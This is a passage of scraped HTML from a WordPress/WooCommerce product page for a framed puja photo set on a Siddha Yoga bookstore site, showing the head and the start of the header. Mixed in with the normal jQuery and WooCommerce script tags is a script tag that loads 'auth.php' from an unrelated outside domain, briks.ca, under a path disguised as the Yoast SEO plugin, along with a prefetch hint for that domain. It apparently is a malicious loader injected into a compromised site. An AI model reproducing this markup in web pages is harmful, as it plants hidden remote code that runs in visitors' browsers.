

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/framed-puja-set-single-bn-002/
body_size: 25160
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Framed Puja Set - Single (BN 002) - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/framed-puja-set-single-bn-002/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Framed Puja Set - Single (BN 002) - Siddha Yoga Book Store" />
<meta property="og:description" content="Framed Photo 2.5 x 3.5 A beautiful way to experience Shri Guru’s presence and love around you, this photo frame can be your personal puja. It’s small, handy and can easily be carried along. You can place it in your puja or at study or work desk by screw fixing the small stand (on the &hellip;" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/framed-puja-set-single-bn-002/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01.jpg" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Framed Photo 2.5 x 3.5 A beautiful way to experience Shri Guru’s presence and love around you, this photo frame can be your personal puja. It’s small, handy and can easily be carried along. You can place it in your puja or at study or work desk by screw fixing the small stand (on the [&hellip;]" />
<meta name="twitter:title" content="Framed Puja Set - Single (BN 002) - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=40584' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fframed-puja-set-single-bn-002%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fframed-puja-set-single-bn-002%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-40584 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
